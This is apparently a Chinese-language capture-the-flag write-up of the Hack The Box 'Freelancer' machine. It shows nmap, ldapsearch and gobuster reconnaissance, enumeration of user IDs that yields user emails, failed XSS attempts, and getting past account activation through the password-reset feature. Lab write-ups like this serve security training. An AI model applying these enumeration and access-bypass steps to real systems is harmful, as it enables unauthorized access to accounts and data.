User nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 └─$ sudo nmap -sS 10.129.224.232 -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49670,49671,49672,57884,57889 -sV -T4 --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-02 00:15 EDT Nmap scan report for 10.129.224.232 (10.129.224.232) Host is up (0.61s latency). PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http nginx 1.25.5 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-02 09:16:00Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: freelancer.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 9389/tcp open mc-nmf .NET Message Framing 49666/tcp open msrpc Microsoft Windows RPC 49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49671/tcp open msrpc Microsoft Windows RPC 49672/tcp open msrpc Microsoft Windows RPC 57884/tcp open msrpc Microsoft Windows RPC 57889/tcp open msrpc Microsoft Windows RPC
再扫一下udp
1 2 3 4 5 6 7 8 9 10 11 └─$ sudo nmap -sU 10.129.224.232 --top-ports=500 --min-rate=3000 [sudo] password for fonllge: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-02 00:09 EDT Nmap scan report for 10.129.224.232 (10.129.224.232) Host is up (0.60s latency). Not shown: 496 open|filtered udp ports (no-response) PORT STATE SERVICE 53/udp open domain 88/udp open kerberos-sec 123/udp open ntp 389/udp open ldap
ldap 看到了域名 namingContexts: DC=freelancer,DC=htb
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 └─$ ldapsearch -x -H ldap://10.129.224.232 -x -s base dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=freelancer,DC=htb ldapServiceName: freelancer.htb:dc$@FREELANCER .HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=freelancer,DC=ht b serverName: CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configurat ion,DC=freelancer,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=freelancer,DC=htb namingContexts: DC=freelancer,DC=htb namingContexts: CN=Configuration,DC=freelancer,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=freelancer,DC=htb namingContexts: DC=DomainDnsZones,DC=freelancer,DC=htb namingContexts: DC=ForestDnsZones,DC=freelancer,DC=htb isSynchronized: TRUE highestCommittedUSN: 909572 dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN =Sites,CN=Configuration,DC=freelancer,DC=htb dnsHostName: DC.freelancer.htb defaultNamingContext: DC=freelancer,DC=htb currentTime: 20240602093930.0Z configurationNamingContext: CN=Configuration,DC=freelancer,DC=htb search: 2 result: 0 Success
dns爆破还是dc,再没别的了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 └─$ gobuster dns -d freelancer.htb -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Domain: freelancer.htb [+] Threads: 10 [+] Timeout: 1s [+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt =============================================================== Starting gobuster in DNS enumeration mode =============================================================== Found: dc.freelancer.htb Found: domaindnszones.freelancer.htb Found: forestdnszones.freelancer.htb



web部分可以看到资产量非常大,这里挨个点完了之后发现有一些是必须要登陆后才可以访问,比如这里
会自动跳转到登录,以及他的工作安排部分也是一样,我在尝试过下面这个部分的xxs,不行之后就直接去注册了..



打工人登录 这里url可以看到这个用户页面疑似是根据uid或者别的排序的,所以可以进一步轮询,看能不能出别的用户。

burp跑了下id,出货了一些。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 johnHalond@freelancer.htb John Halond admin tomHazard@freelancer.htb Tom Hazard tomHazard martin.rose@hotmail.com Martin Rose martin1234 crista.Watterson@gmail.com Crista Watterson crista.W Camellia@athento.com Camellia Renesa Camellia19970 lisa.Arkhader@outlook.com Lisa Arkhader lisa.Ar SaraArkhader@gmail.com Sara Arkhader SaraArkhader maya001@hotmail.com Maya Ackasha maya001 itachi.uchiha@gmail.com Itachi Uchiha ItachiUchiha philippos007@hacktheworld.eu Philip Marcos Philippos jroman1992@gmail.com Jonathon Roman Jonathon.R johnholand@secretareas.com John Carter JohntheCarter mark.rose@yahoo.com Mark Rose Markos
发现好像是分了两种账号,分别是雇主和打工人
1 2 • Freelancer Register • Employer Register
在job部分看到有委托下发,也是轮询一下
其中有对应的回复情况,顺便也统计了一下(因为怀疑后面可能会是劫持用户啥的触发xss..)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 Whatever You Do, Make Sure It Will Make You Happy req: ·Crista Watterson ·Sara Arkhader ---- How to Perform Well in a Group Discussion? req: ·Maya Ackasha ---- The New Era of Job Engines req: ·Philip Marcos ---- Which Type of Employers to Avoid ----7 req: ·Sara Arkhader ---- How to Find Your First Job? req: ·uchiha
我在这个部分其实没发现什么能额外利用的东西, 唯一的发现就是uid2的雇主账号是admin
然后想办法去雇主账号看一下,不过注册的时候有提示不是可以直接注册的。
1 Note: After creating your employer account, your account will be inactive until our team reviews your account details and contacts you by email to activate your account.
说是需要邮箱确认之后才可以登录。


然后我去尝试了一下普通的打工人账号可不可以越权到雇主,抓包看了下注册的接口。
雇主employer是这个接口
freelancer则是这个
可以看到走的并不是一个..我在注册时看到是django的,怀疑同时雇主和打工人应该是共用同一个库,因为在两侧注册相同的用户名会提示重复,那就应该有地方可以改这俩东西,可能是只是role不同导致的验证。(这纯纯脑瘫了,因为我在这里卡了太久,导致后面打的有些点脑瘫)。
所以我就一直惦记着搞个雇主的账户,我试过在别人留言过的雇主账户下面再次留言,看看会不会有xss,然后在job区发送用户信息带着xss的请求,也是不行(这部分我认为是user部分最难的了)。
然后我在想重置密码会不会越过他的认证激活属性,或者说是直接激活。
1 ⨀ After providing the correct username with the security questions answers you raccount will be reactivated, and you can reset your account password
这个我打的时候其实没看这个功能,等想到这里的时候才看到这段话..

重置之后就可以上来了。
雇主登录
到了这部分其实我试了一下
这个能不能写点啥,或者xss啥的..,试了下是不行

